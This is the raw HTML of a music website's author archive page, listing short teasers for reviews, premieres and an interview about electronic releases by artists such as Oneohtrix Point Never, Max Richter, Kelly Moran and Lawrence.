				<h2 class="entry-title"><a href="https://inverted-audio.com/review/bogdan-raczynski-rave-til-you-cry/" rel="bookmark">Bogdan Raczynski: Rave &#8216;Til You Cry</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>At 18 tracks long, with not one lasting beyond four minutes, it&#8217;s a joyous no let up journey through the annals of rave history. </p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-44893 -->

<article id="post-44714" class="post-44714 review type-review status-publish format-gallery has-post-thumbnail hentry genres-electronic genres-experimental artists-oneohtrix-point-never labels-warp formats-event-review has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/review/oneohtrix-point-never-myriad-at-the-roundhouse/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/OPN-Feat-550x550.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/OPN-Feat-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/OPN-Feat-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/OPN-Feat-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/OPN-Feat-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/OPN-Feat-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/OPN-Feat-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/OPN-Feat-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/OPN-Feat-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads/OPN-Feat-50x50.jpg 50w, https://inverted-audio.com/wp-content/uploads/OPN-Feat.jpg 1000w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="44726" data-permalink="https://inverted-audio.com/review/oneohtrix-point-never-myriad-at-the-roundhouse/opn-feat/" data-orig-file="https://inverted-audio.com/wp-content/uploads/OPN-Feat.jpg" data-orig-size="1000,1000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;\u00a9 Neil Collins Photography. All rights reserved.&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="OPN-Feat" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/OPN-Feat-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/OPN-Feat-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/review/oneohtrix-point-never-myriad-at-the-roundhouse/" rel="bookmark">Oneohtrix Point Never: MYRIAD at the Roundhouse</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Rather than robots from the future, the reality is that these are deeply talented musicians delivering a series of highly complex pieces of music flawlessly in the live environment.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-44714 -->

<article id="post-44248" class="post-44248 review type-review status-publish format-standard has-post-thumbnail hentry genres-electro genres-idm artists-mikron labels-central-processing-unit formats-digital formats-lp has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/review/mikron-severance/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/Mikron-Severance-550x550.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/Mikron-Severance-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/Mikron-Severance-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/Mikron-Severance-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/Mikron-Severance-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/Mikron-Severance-1100x1100.jpg 1100w, https://inverted-audio.com/wp-content/uploads/Mikron-Severance-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/Mikron-Severance-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/Mikron-Severance-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/Mikron-Severance-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads/Mikron-Severance-50x50.jpg 50w, https://inverted-audio.com/wp-content/uploads/Mikron-Severance.jpg 1200w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="44260" data-permalink="https://inverted-audio.com/review/mikron-severance/mikron-severance/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Mikron-Severance.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Mikron-Severance" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/Mikron-Severance-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Mikron-Severance-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/review/mikron-severance/" rel="bookmark">Mikron: Severance</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>‘Severance’ is an accomplished and compelling listen, exploring twilight territories set in both the past and future, a technique Mikron have perfected here. Once again, that black and white logo and the brothers Corcoran deliver the goods.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-44248 -->

<article id="post-43574" class="post-43574 feature type-feature status-publish format-standard has-post-thumbnail hentry category-homepage-slider genres-ambient genres-modern-classical genres-piano artists-max-richter labels-deutsche-grammophon formats-cd formats-digital formats-lp has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/feature/max-richter-talks-synths-literature-and-white-boy-rick/"><img width="550" height="375" src="https://inverted-audio.com/wp-content/uploads/Richer-at-Piano-550x375.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/Richer-at-Piano-550x375.jpg 550w, https://inverted-audio.com/wp-content/uploads/Richer-at-Piano-450x307.jpg 450w, https://inverted-audio.com/wp-content/uploads/Richer-at-Piano-768x524.jpg 768w, https://inverted-audio.com/wp-content/uploads/Richer-at-Piano-1208x824.jpg 1208w, https://inverted-audio.com/wp-content/uploads/Richer-at-Piano-1100x750.jpg 1100w, https://inverted-audio.com/wp-content/uploads/Richer-at-Piano-160x109.jpg 160w, https://inverted-audio.com/wp-content/uploads/Richer-at-Piano-740x505.jpg 740w, https://inverted-audio.com/wp-content/uploads/Richer-at-Piano-953x650.jpg 953w, https://inverted-audio.com/wp-content/uploads/Richer-at-Piano.jpg 1200w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="44075" data-permalink="https://inverted-audio.com/feature/max-richter-talks-synths-literature-and-white-boy-rick/richer-at-piano/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Richer-at-Piano.jpg" data-orig-size="1200,819" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Richer-at-Piano" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/Richer-at-Piano-450x307.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Richer-at-Piano-1208x824.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/feature/max-richter-talks-synths-literature-and-white-boy-rick/" rel="bookmark">Max Richter talks synths, literature and White Boy Rick</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>As prolific as he is obsessed with music, we caught up with Max Richter to discuss his love for electronic music, synthesizers, literature and his recent soundtrack for the film ‘White Boy Rick’.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-43574 -->

<article id="post-44004" class="post-44004 post type-post status-publish format-standard has-post-thumbnail hentry category-premiere genres-electro artists-fft labels-super-hexagon formats-13 has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/premiere-fft-orr-din/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/SH004DIGI_ART-1200x1200-550x550.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/SH004DIGI_ART-1200x1200-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/SH004DIGI_ART-1200x1200-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/SH004DIGI_ART-1200x1200-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/SH004DIGI_ART-1200x1200-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/SH004DIGI_ART-1200x1200-1100x1100.jpg 1100w, https://inverted-audio.com/wp-content/uploads/SH004DIGI_ART-1200x1200-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/SH004DIGI_ART-1200x1200-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/SH004DIGI_ART-1200x1200-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/SH004DIGI_ART-1200x1200-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads/SH004DIGI_ART-1200x1200-50x50.jpg 50w, https://inverted-audio.com/wp-content/uploads/SH004DIGI_ART-1200x1200.jpg 1200w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="44005" data-permalink="https://inverted-audio.com/premiere-fft-orr-din/sh004digi_art-1200x1200/" data-orig-file="https://inverted-audio.com/wp-content/uploads/SH004DIGI_ART-1200x1200.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="SH004DIGI_ART-1200&amp;#215;1200" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/SH004DIGI_ART-1200x1200-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/SH004DIGI_ART-1200x1200-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/premiere/" rel="category tag">Premiere</a></span><span class="posted-on"><a href="https://inverted-audio.com/premiere-fft-orr-din/" rel="bookmark"><time class="entry-date published" datetime="2019-01-11T00:00:00+00:00">January 11, 2019</time><time class="updated" datetime="2019-01-20T19:16:54+00:00">January 20, 2019</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/premiere-fft-orr-din/" rel="bookmark">Premiere : FFT &#8211; Orr Din</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Following an excellent debut on Uncertainty Principle, FFT (aka Josh Thompson) returns with a six-track batch of punctilious machine music on Leeds based Super Hexagon. If<br /><a href="https://inverted-audio.com/premiere-fft-orr-din/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-44004 -->

<article id="post-43358" class="post-43358 review type-review status-publish format-standard has-post-thumbnail hentry category-homepage-slider genres-acid genres-house genres-techno artists-posthuman labels-balkan-vinyl formats-digital formats-lp has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/review/posthuman-mutant-city-acid/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2018/11/Cover-1.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2018/11/Cover-1.jpg 1000w, https://inverted-audio.com/wp-content/uploads/2018/11/Cover-1-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2018/11/Cover-1-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2018/11/Cover-1-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/2018/11/Cover-1-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2018/11/Cover-1-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2018/11/Cover-1-150x150.jpg 150w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="43365" data-permalink="https://inverted-audio.com/review/posthuman-mutant-city-acid/cover-69/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2018/11/Cover-1.jpg" data-orig-size="1000,1000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Cover" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2018/11/Cover-1-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2018/11/Cover-1-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/review/posthuman-mutant-city-acid/" rel="bookmark">Posthuman: Mutant City Acid</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Posthuman deliver some of their finest work to date with &#8216;Mutant City Acid&#8217; LP. Created as a soundtrack to a mythical dystopia called New Reno City, the album is replete with nods to &#8217;80s and &#8217;90s computer gaming and sci-fi including Fallout, Bladerunner and Ian M. Banks.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-43358 -->

<article id="post-43269" class="post-43269 review type-review status-publish format-standard has-post-thumbnail hentry category-homepage-slider genres-electronica artists-nils-frahm artists-system labels-morr-music formats-cd formats-digital formats-lp has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/review/system-plus/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2018/11/morr-163-cd-System-mp3.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2018/11/morr-163-cd-System-mp3.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2018/11/morr-163-cd-System-mp3-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2018/11/morr-163-cd-System-mp3-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2018/11/morr-163-cd-System-mp3-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/2018/11/morr-163-cd-System-mp3-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2018/11/morr-163-cd-System-mp3-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2018/11/morr-163-cd-System-mp3-150x150.jpg 150w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="43278" data-permalink="https://inverted-audio.com/review/system-plus/morr-163-cd-system-mp3/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2018/11/morr-163-cd-System-mp3.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="morr 163-cd &amp;#8211; System &amp;#8211; mp3" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2018/11/morr-163-cd-System-mp3-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2018/11/morr-163-cd-System-mp3-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/review/system-plus/" rel="bookmark">System: Plus</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Morr Music serve up a gorgeous collaboration between Danish electronic trio System and German composer Nils Frahm. With a focus on deep, pensive atmospherics, &#8216;Plus&#8217; is a widescreen cinematic journey of an album with elegant, organic electronics as perfect accompaniment to Nils&#8217; keyboard work.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-43269 -->

<article id="post-43236" class="post-43236 review type-review status-publish format-standard has-post-thumbnail hentry category-homepage-slider genres-contemporary genres-electronic genres-piano artists-kelly-moran labels-warp formats-cd formats-digital formats-lp has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/review/kelly-moran-ultraviolet/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2018/09/Kelly-Moran.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2018/09/Kelly-Moran.jpg 1000w, https://inverted-audio.com/wp-content/uploads/2018/09/Kelly-Moran-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2018/09/Kelly-Moran-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2018/09/Kelly-Moran-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/2018/09/Kelly-Moran-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2018/09/Kelly-Moran-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2018/09/Kelly-Moran-150x150.jpg 150w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="42660" data-permalink="https://inverted-audio.com/kelly-moran-signs-to-warp-records-to-release-new-album-ultraviolet/kelly-moran/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2018/09/Kelly-Moran.jpg" data-orig-size="1000,1000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Kelly-Moran" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2018/09/Kelly-Moran-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2018/09/Kelly-Moran-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/review/kelly-moran-ultraviolet/" rel="bookmark">Kelly Moran: Ultraviolet</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Music has the ability to become a living, breathing creature of extraordinary beauty – something Kelly Moran has absolutely achieved here in her first album for Warp Records. Highly recommended!</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-43236 -->

<article id="post-43150" class="post-43150 post type-post status-publish format-standard has-post-thumbnail hentry category-premiere genres-electronic genres-experimental artists-ricardo-donoso labels-denovali-records formats-cd formats-digital formats-lp has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/premiere-ricardo-donoso-in-search-for-lost-time/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2018/10/cover.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2018/10/cover.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2018/10/cover-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2018/10/cover-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2018/10/cover-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/2018/10/cover-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2018/10/cover-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2018/10/cover-150x150.jpg 150w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="43153" data-permalink="https://inverted-audio.com/premiere-ricardo-donoso-in-search-for-lost-time/cover-64/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2018/10/cover.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cover" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2018/10/cover-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2018/10/cover-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/premiere/" rel="category tag">Premiere</a></span><span class="posted-on"><a href="https://inverted-audio.com/premiere-ricardo-donoso-in-search-for-lost-time/" rel="bookmark"><time class="entry-date published updated" datetime="2018-10-25T16:38:16+00:00">October 25, 2018</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/premiere-ricardo-donoso-in-search-for-lost-time/" rel="bookmark">Premiere: Ricardo Donoso &#8211; In Search for Lost Time</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Ricardo Donoso&#8217;s releases have been as uncompromising as they have adventurous. We&#8217;ve been hooked since his 2011 Digitalis LP &#8216;Progress Chance&#8216; which contained an arpeggio masterclass<br /><a href="https://inverted-audio.com/premiere-ricardo-donoso-in-search-for-lost-time/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-43150 -->

<article id="post-42875" class="post-42875 review type-review status-publish format-standard has-post-thumbnail hentry category-homepage-slider genres-deep-house artists-lawrence labels-dial formats-cd formats-lp has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/review/lawrence-illusion/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2018/09/Dial41_LP_Lawrence_3000px_180705.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2018/09/Dial41_LP_Lawrence_3000px_180705.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2018/09/Dial41_LP_Lawrence_3000px_180705-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2018/09/Dial41_LP_Lawrence_3000px_180705-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2018/09/Dial41_LP_Lawrence_3000px_180705-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/2018/09/Dial41_LP_Lawrence_3000px_180705-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2018/09/Dial41_LP_Lawrence_3000px_180705-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2018/09/Dial41_LP_Lawrence_3000px_180705-150x150.jpg 150w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="42876" data-permalink="https://inverted-audio.com/review/lawrence-illusion/dial41_lp_lawrence_3000px_180705/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2018/09/Dial41_LP_Lawrence_3000px_180705.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Dial41_LP_Lawrence_3000px_180705" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2018/09/Dial41_LP_Lawrence_3000px_180705-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2018/09/Dial41_LP_Lawrence_3000px_180705-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/review/lawrence-illusion/" rel="bookmark">Lawrence: Illusion</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>&#8216;Illusion&#8217; finds Lawrence in typically fine soul nourishing form with a cadence as stylish and aesthetically pleasing as any of his previous work. Ahead of release, we are happy to offer you a taster of the album with a premiere of &#8220;Dark Swirl&#8221; &#8211; simply beautiful electronic music for both home and club listening.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-42875 -->
<nav class="navigation posts-navigation"><h4 class="screen-reader-text">Page navigation</h4><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://inverted-audio.com/author/andy-gillham/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://inverted-audio.com/author/andy-gillham/page/3/">3</a></li>
	<li><a class="page-numbers" href="https://inverted-audio.com/author/andy-gillham/page/4/">4</a></li>
	<li><a class="next page-numbers" href="https://inverted-audio.com/author/andy-gillham/page/2/">Next</a></li>
</ul>
</nav>				</div>

				
			</div>

				
		</main><!-- #main -->

	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer container">

		
		
		<div class="site-info">
			<span class="footer-site-copyright">
									<img class="copyright-logo" src="https://inverted-audio.com/wp-content/themes/prim/assets/logo.svg" loading="lazy" />
							</span>
			<span class="footer-site-branding">
									<p class="site-copyright">
						<span>Copyright © 2026  
							<a href="https://inverted-audio.com/" rel="home">Inverted Audio</a>
							Ltd.
						</span>
						<!-- <span>All rights reserved</span> -->
						<span><a href="/privacy-policy">Privacy Policy</a></span>
					</p>
								</span>
			
					<div class="widget-area footer-widget-area">
						<section id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-footer-company-container"><ul id="menu-footer-company" class="menu"><li id="menu-item-20200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20200"><a href="https://inverted-audio.com/about/">About</a></li>
<li id="menu-item-79823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79823"><a href="https://inverted-audio.com/advertising/">Advertise</a></li>
<li id="menu-item-20224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20224"><a href="https://inverted-audio.com/contact/">Contact</a></li>
<li id="menu-item-43983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43983"><a href="https://inverted-audio.com/partner/">Partners</a></li>
<li id="menu-item-50656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50656"><a href="https://inverted-audio.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-54908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54908"><a href="https://inverted-audio.store/">Record Store</a></li>
</ul></div></section>					</div><!-- #secondary -->

						
<ul id="footer-social-menu">

        

             

         

        
                    <li style="padding-right: 5px;">
                <a class="app-pay-social" rel="nofollow" target="_blank">
                    <img height="32" width="32" style="width: 52px;" src="https://inverted-audio.com/wp-content/themes/prim/assets/app-pay.svg" loading="lazy" />
                </a>
            </li>
                     

         

        
        


            <li>
                <a href="https://www.instagram.com/invertedaudio" rel="nofollow" target="_blank">
